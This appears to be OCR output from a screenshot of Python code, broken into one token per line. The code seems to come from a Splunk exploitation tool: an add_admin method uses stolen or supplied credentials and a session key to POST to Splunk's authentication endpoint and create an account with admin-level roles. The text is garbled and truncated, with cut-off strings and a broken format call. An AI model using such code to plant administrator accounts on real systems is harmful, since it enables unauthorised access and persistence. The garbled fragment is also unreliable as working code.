
print
"[i] Login Failed"
            exit
(
)
def
add_admin
(
self
,
username
,
password
,
sessionKey
)
# look for 201
if
 self
.
splunkd 
==
1
and
self
.
username 
and
 self
.
password
:
            url 
=
 Requestobj
(
"
{0}/servicesNS/-/launcher/authentication/use
url
.
basic_auth
(
self
.
username
,
self
.
password
)
url
.
rawpostdata
(
"POST"
,
"roles=user&roles=adm
{0}&defaultApp=search&password=
{1}&email=&createrole=0&realname="
.
format
(
us
url
.
add_header
(
"authorization"
,
"Splunk 
{0}"
.
format
(
sessionKey
)
)
            result 
=
 url
.
makerequest
(
)
if
str
(
result
.
code
)
==